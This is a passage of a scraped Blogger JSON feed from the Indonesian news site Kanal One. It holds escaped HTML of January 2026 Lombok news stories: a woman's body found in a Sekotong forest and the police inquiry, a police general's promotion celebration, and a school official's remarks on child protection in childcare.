\/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=10&callback=jQuery371045090788947333627_1768666249702&_=1768666249703
body_size: 18226
content:
// API callback
jQuery371045090788947333627_1768666249702({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 